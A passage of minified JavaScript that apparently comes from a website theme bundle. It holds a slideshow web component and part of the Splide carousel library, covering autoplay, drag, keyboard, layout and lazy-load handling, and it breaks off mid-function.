e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,o=function t(){};function r(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function v(t){return d(t)?t:[t]}function g(t,e){v(t).forEach(e)}function m(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,v(e)),t}function b(t,e,i){t&&g(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){g(e,t.appendChild.bind(t))}function E(t,e){g(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function k(t,e){return e?C(t,e)[0]:t.firstElementChild}var _=Object.keys;function x(t,e,i){return t&&(i?_(t).reverse():_(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function A(t){return i(arguments,1).forEach(function(e){x(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){x(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function B(t,e){g(e||_(t),function(e){delete t[e]})}function M(t,e){g(t,function(t){g(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?x(e,function(e,i){P(t,i,e)}):g(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function D(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function q(t,e){D(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){g(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function V(t,e){b(t,e,!1)}function G(t){return t.timeStamp}function U(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return g(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){g(t,function(t){t&&g(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tg="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",tC="autoplay:pause",tk="lazyload:loaded";function t_(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),A(n,{bus:e,on:function t(i,s){n.bind(e,v(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tx(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function v(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:v}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",tM=tA+"Up",t8=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tB],ArrowRight:[t8,tw]},tT="role",tD="tabindex",tq="aria-",tI=tq+"controls",tO=tq+"current",tH=tq+"selected",tN=tq+"label",tW=tq+"labelledby",tR=tq+"hidden",t2=tq+"orientation",tz=tq+"roledescription",tF=tq+"live",t3=tq+"busy",t9=tq+"atomic",tX=[tT,tD,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",eg={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:tM,Down:t8};function ey(t){return em[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});B(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tg,n)}return{setup:function e(){var i="min"===n.mediaQuery;_(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):B(n,_(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=t_(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},v=[],g=[],m=[];function S(){var t,e,i;o=w("."+tV),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(v,C(r,"."+tG+":not(."+tU+")")),x({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),A(f,{root:h,track:o,list:r,slides:v}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),_()}function E(t){var i=tX.concat("style");e(v),V(h,g),V(o,m),M([o,r],i),M(h,t?i:["style",tz])}function _(){V(h,g),V(o,m),g=B(t1),m=B(tV),$(h,g),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function B(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return A(f,{setup:S,mount:function t(){d(tv,E),d(tv,S),d(tg,_),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=t_(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function _(){p.forEach(function(t,e){A(t,e,-1)})}function x(){B(function(t){t.destroy()}),e(C)}function A(t,e,n){var o=function t(e,i,n,o){var r,a=t_(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,v=p.updateOnMove,g=p.i18n,m=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=k(o,"."+tj);function _(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(g.slideX,(L?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&M(o,tz)}function x(){r||A()}function A(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",B)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tD,s?-1:""),y&&P(o,tD,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",B)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var B={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,B)),c(o,"keydown",s(d,"sk",B)),l([tp,"sh",t$],A),l(tE,_),v&&l(th,x)},destroy:function t(){r=!0,a.destroy(),V(o,el),M(o,tX),P(o,"style",S),P(o,tN,E||"")},update:A,style:function t(e,i,s){D(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return B}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function B(t,e){w(e).forEach(t)}function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){_(),a(tv,x),a(tv,_)},destroy:x,update:function t(){B(function(t){t.update()})},register:A,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(u(t)&&(t=R(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:B,filter:T,style:function t(e,i,s){B(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=t_(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,D(g,"maxWidth",U(n.width)),D(m,f("paddingLeft"),C(!1)),D(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(D(m,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":_())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:_():k()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function k(){return U(n.height||N(y).width*n.heightRatio)}function _(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function x(){return N(y)[f("width")]}function A(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:M()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:M())}return 0}function B(t){return w(e.length-1)-w(0)+A(0,t)}function M(){var t=$(0);return t&&parseFloat(D(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||B(!0)>x()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tm),i=tx(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tg,tv],E),c(tm,L)},resize:L,listSize:x,slideSize:A,sliderSize:B,totalSize:w,getPadding:function t(e){return parseFloat(D(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=t_(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(u),e(u),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=t_(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,v=c.listSize,g=c.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),_(e.index),i.Slides.update())}function _(t){x(M(t,!0))}function x(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=B(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=A(s,o))}return s}(t);D(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function A(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){x(P(),!0),n.cancel()}function B(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(M(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function M(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tg,tv],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(A(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),x(A(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:_,translate:x,shift:A,cancel:w,toIndex:B,toPosition:M,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=t_(e),c=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(B,!1),k=s(B,!0),_=n.start||0,x=_;function A(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(_,0,S?o:r-1);t!==_&&(_=t,f.reposition())}function w(){o!==T()&&p("ei")}function B(t,e){var i,s,n=a||(O()?1:l),r=M(_+n*(t?-1:1),_,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function M(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==_)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<_?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?D(q(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=D(q(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function D(t){return tn(O()?t:l*t,0,o)}function q(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==_&&(x=_,_=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){A(),c([tg,tv,"ei"],A),c(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=_;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=M(_+ +(""+n+(+r||1)),_):">"===n?i=r?D(+r):C(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==_)&&(I(r),f.move(n,r,x,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:k,getAdjacent:B,getEnd:T,setIndex:I,getIndex:function t(e){return e?x:_},toIndex:D,toPage:q,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=t_(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",u.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(A(L,{prev:y,next:b}),q(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tc,tp,tv,t$,"ei"],B),d(b,"click",s(x,">")),d(y,"click",s(x,"<")),B(),P([y,b],tI,g.id),c("arrows:mounted",y,b))),l(tg,k)}function k(){_(),C()}function _(){a.destroy(),V(m,r),o?(W(v?[y,b]:m),y=b=null):M([y,b],tX)}function x(t){f.go(t,!0)}function w(t){return R('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:_,update:B}},Autoplay:function t(e,i,s){var n,o,r=t_(e),a=r.on,l=r.bind,d=r.emit,c=tx(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&D(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),u()||(c.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],c.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=t_(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=t_(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,v=u.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=u.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tx(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=t_(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,k=i.Media.reduce,_=i.Direction,x=_.resolve,A=_.orient,w=$.getPosition,B=$.exceededLimit,M=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,c=b.is([4,5]),a=null,m(p,ec,D,eg),m(p,eu,q,eg),$.cancel(),S.cancel(),O(t)))}}function D(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(M&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=M!==(M=B());(f||v)&&O(t),u=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function q(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!M){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>A(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&M&&l?E.go(B(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),z(t)),y(p,ec,D),y(p,eu,q),c=!1}function I(t){!h&&u&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return G(t)-G(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+x(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return c}function V(t){h=t}return{mount:function t(){m(C,ec,o,eg),m(C,eu,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tc,tg],P)},disable:V,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=t_(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,m)}function f(){c(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tB)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=t_(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||q(e,"none")}})}),u?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var 